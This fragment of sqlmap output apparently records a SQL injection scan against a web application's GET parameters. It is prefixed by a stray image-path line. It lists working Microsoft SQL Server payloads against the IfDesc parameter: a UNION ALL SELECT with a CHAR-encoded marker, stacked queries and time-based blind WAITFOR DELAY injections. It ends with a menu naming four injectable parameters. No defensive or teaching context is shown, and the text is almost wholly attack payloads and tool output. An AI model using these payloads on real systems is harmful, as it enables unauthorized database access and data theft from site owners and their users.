 g=asdada&Link=aaa
Place: GET
Parameter: IfDesc
Type: UNION query
Title: Generic UNION query (91) - 4 columns
Payload: nCurPage=1&OrderBy=ID&IfDesc=desc) UNION ALL SELECT 91, 91, 91, CHA
R(58)+CHAR(97)+CHAR(113)+CHAR(113)+CHAR(58)+CHAR(111)+CHAR(116)+CHAR(72)+CHAR(86
)+CHAR(121)+CHAR(115)+CHAR(84)+CHAR(100)+CHAR(79)+CHAR(82)+CHAR(58)+CHAR(113)+CH
AR(112)+CHAR(108)+CHAR(58)-- &MingCheng=asdada&Link=aaa
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: nCurPage=1&OrderBy=ID&IfDesc=desc); WAITFOR DELAY '0:0:5';--&MingCh
eng=asdada&Link=aaa
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: nCurPage=1&OrderBy=ID&IfDesc=desc) WAITFOR DELAY '0:0:5'--&MingChen
g=asdada&Link=aaa
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: OrderBy, type: Unescaped numeric (default)
[1] place: GET, parameter: IfDesc, type: Unescaped numeric
[2] place: GET, parameter: MingCheng, type: Single quoted string
[3] place: GET, parameter: Link, type: Single quoted string
[q] Quit